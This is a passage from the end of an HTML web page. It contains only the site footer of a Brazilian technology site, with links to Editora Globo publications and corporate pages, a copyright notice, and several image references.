                                        <li class="custom-footer--listItem"> <a href="https://extra.globo.com/" target="_blank" aria-label="Extra">Extra</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://autoesporte.globo.com/" target="_blank" aria-label="Autoesporte">Autoesporte</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://bhfm.globo.com/" target="_blank" aria-label="BHFM">BHFM</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistacasaejardim.globo.com/" target="_blank" aria-label="Casa e Jardim">Casa e Jardim</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://casavogue.globo.com/" target="_blank" aria-label="Casa Vogue">Casa Vogue</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://cbn.globoradio.globo.com/" target="_blank" aria-label="CBN">CBN</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://revistacrescer.globo.com/" target="_blank" aria-label="Crescer">Crescer</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://epocanegocios.globo.com/" target="_blank" aria-label="Época Negócios">Época Negócios</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistagalileu.globo.com/" target="_blank" aria-label="Galileu">Galileu</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://glamour.globo.com/" target="_blank" aria-label="Glamour">Glamour</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://globorural.globo.com/" target="_blank" aria-label="Globo Rural">Globo Rural</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://gq.globo.com/" target="_blank" aria-label="GQ">GQ</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistamarieclaire.globo.com/" target="_blank" aria-label="Marie Claire">Marie Claire</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://revistamonet.globo.com/" target="_blank" aria-label="Monet">Monet</a> </li>
                                        <li class="custom-footer-edg--listItem"> <a href="https://revistapegn.globo.com/" target="_blank" aria-label="PEGN">PEGN</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistaquem.globo.com/" target="_blank" aria-label="Quem">Quem</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://radioglobo.globo.com/" target="_blank" aria-label="Rádio Globo">Rádio Globo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://www.techtudo.com.br/" target="_blank" aria-label="TechTudo">TechTudo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://umsoplaneta.globo.com/" target="_blank" aria-label="Um Só Planeta">Um Só Planeta</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://vidadebicho.globo.com/" target="_blank" aria-label="Vida de Bicho">Vida de Bicho</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://vogue.globo.com/" target="_blank" aria-label="Vogue">Vogue</a> </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="custom-footer--container--menu">
                            <ul class="custom-footer--menu">
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/tudo-sobre/techtudo/">Quem Somos</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/termos-de-uso/">Termos e Condições</a></li>
                                <li class="custom-footer--menuItem"><a href="https://site.vagas.com.br/PagEmprCust_editora-globo_vagas.html">Trabalhe Conosco</a></li>
                                <li class="custom-footer--menuItem"><a href="https://privacidade.globo.com/privacy-policy/">Política de Privacidade</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/">Princípios Editoriais</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.publicidadeeditoraglobo.com.br/">Anuncie</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.publicidadeeditoraglobo.com.br/">Minha Editora</a></li>
                                <li class="custom-footer--menuItem"><a href="">Rel. Transparência Salarial</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__copyright__wrapper">
                    <p class="footer__copyright"> &#169; 1996 - 2025. Todos direitos reservados a Editora Globo S/A. Este material não pode ser publicado, transmitido por broadcast, reescrito ou redistribuído sem autorização. </p>
                </div>
            </div>
        </footer>
    </footer>
    </div>
    
    
    
    



    
 
    
    
    
  
    


  
</body></html>
</file>




